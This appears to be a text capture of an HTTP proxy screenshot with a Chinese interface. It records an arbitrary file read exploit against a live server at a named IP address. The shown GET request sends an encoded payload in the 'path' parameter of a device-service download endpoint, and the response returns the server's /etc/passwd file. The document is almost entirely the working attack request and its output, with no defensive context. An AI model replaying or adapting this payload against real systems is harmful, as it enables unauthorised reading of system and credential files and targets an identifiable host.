 发送 取消 < ▾ > ▾ 目标: http://218.6.64.194:8000 HTTP/1
请求
美化 Raw Hex \n ≡
1 GET /device-service/api/downs?path=
WTJFeE5EVmlaREl5T0RZNE5qZGlaRFklWXpBd1pHWmk9PUFkNFJuTHhvRFozTjNjaEIzTGpSWFp2NGl2TDRpTHY0a
Ux2NGlMdjRpTHY0aUx2NGlMdjRpTFpUVmlaVFUxTlRVeElXWmtZbUZpWVdRNVlURTVPVGt4 HTTP/1.1
2 Host: 218.6.64.194:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
美化 Raw Hex 页面渲染 \n ≡
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 06 Mar 2024 06:04:14 GMT
4 Content-Type: application/octet-stream;charset=UTF-8
5 Content-Length: 2843
6 Connection: close
7 Content-Disposition: attachment; filename=1.txt
8 Access-Control-Allow-Methods: GET,OPTIONS,PUT,DELETE,POST
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Headers:
cache-control,pragma,X-CSRFtoken,Authorization,DNT,User-Agent,Keep-Alive,Content-Type,acc
ept,origin,X-Requested-With,content-range,accesstoken,userId,code
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin